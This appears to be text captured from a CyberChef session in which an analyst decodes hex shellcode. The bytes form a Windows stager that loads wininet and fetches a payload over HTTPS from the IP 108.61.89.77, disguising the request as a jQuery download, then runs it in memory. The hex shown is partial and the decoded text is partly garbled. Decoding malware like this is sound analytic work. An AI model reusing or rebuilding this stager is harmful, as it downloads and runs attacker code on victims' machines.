 Recipe
From Hex
Delimiter
Auto
STEP
BAKE!
Auto Bake
Input
length: 2766
lines: 1
fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48
8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c
02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66
81 78 18 0b 02 75 72 8b 88 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b
40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1
c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01
d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59
5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff ff
ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00 41 56 49 89 e6 4c 89 f1 41 ba 4c 77
26 07 ff d5 48 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 50 41 ba 3a 56 79 a7
ff d5 e9 93 00 00 00 5a 48 89 c1 41 b8 bb 01 00 00 4d 31 c9 41 51 41 51 6a 03
41 51 41 ba 57 89 9f c6 ff d5 eb 79 5b 48 89 c1 48 31 d2 49 89 d8 4d 31 c9 52
68 00 32 c0 84 52 52 41 ba eb 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a 0a 5f 48
89 f1 ba 1f 00 00 00 6a 00 68 33 00 00 49 89 e0 41 b9 04 00 00 00 41 ba 75 46
9e 86 ff d5 48 89 f1 48 89 da 49 c7 c0 ff ff ff ff 4d 31 c9 52 52 41 ba 2d 06
18 7b ff d5 85 c0 0f 85 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb b3 e9 e4 01
Output
start: 300
end: 300
length: 0
time: 1ms
length: 922
lines: 7
A.ÁâíRAQH.R .B<H.Ðf.x...ur.....H.ÀtgH.ÐP.H.D.@ I.ÐãVHÿÉA.4.H.ÖM1ÉH1À¬AÁÉ
A.Á8àuñL.L$.E9ÑuØXD.@$I.ÐfA..HD.@.I.ÐA...H.ÐAXAX^YZAXAYAZH.ì
ARÿàXAYZH..éOÿÿÿ]j.I¾wininet.AVI.æL.ñAºLw&.ÿÕH1ÉH1ÒM1ÀM1ÉAPAPAº:Vy§ÿÕé....ZH.
ÁA¸»...M1ÉAQAQj.AQAºW..ÆÿÕëy[H.ÁH1ÒI.ØM1ÉRh.2À.RRAºëU.;ÿÕH.ÆH.ÃPj
_H.ñº....j.h3..I.àA¹....AºuF..ÿÕH.ñH.ÚIÇÀÿÿÿÿM1ÉRRAº-..
{ÿÕ.À......HÿÏ......ë³éä...è.ÿÿÿ/jquery-3.3.2.slim.min.js.Îß;b...
<2ä¦.U@×ôà+º¢.¤j..8.S.é.ÑW¨.?Û.¼.É.8%í...Ú/ÞF.Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://code.jquery.com/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
.5..èÕ³ú¸ýv jvÖPj4.s4.ÇÃìÝÄ..¨Ì½.µ°,óNeú¿.
°ÕáhxAl^..!..a.A¾ðµ¢VÿÕH1Éº..@.A¸....A¹@...AºX¤SåÿÕH.SSH.çH.ñH.ÚA¸.
..I.ùAº...âÿÕH.Ä .Àt¶f..H.Ã.Àu×XXXH.¯...PÃèýÿÿ108.61.89.77.:Þh±